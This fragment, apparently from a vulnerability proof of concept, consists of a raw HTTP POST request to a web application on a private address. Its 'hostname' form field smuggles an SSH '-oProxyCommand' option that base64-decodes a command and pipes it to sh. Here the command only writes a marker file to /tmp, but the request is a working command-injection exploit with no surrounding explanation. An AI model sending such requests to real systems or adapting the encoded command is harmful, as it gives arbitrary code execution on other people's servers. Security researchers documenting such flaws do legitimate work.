 01. <font size="4" face="宋体">POST / HTTP/1.1
02. Host: 192.168.28.4:8080
03. User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
04. Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
05. Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
06. Accept-Encoding: gzip, deflate
07. DNT: 1
08. Referer: http://192.168.28.4:8080/
09. Connection: close
10. Content-Type: application/x-www-form-urlencoded
11. Content-Length: 113
12.
13. hostname=x -oProxyCommand=echo ZWNobyAnNjU0MzIxJz4vdG1wLzEyMzQ1Ng==|base64 -
d|sh}&username=aaa&password=aaa</font>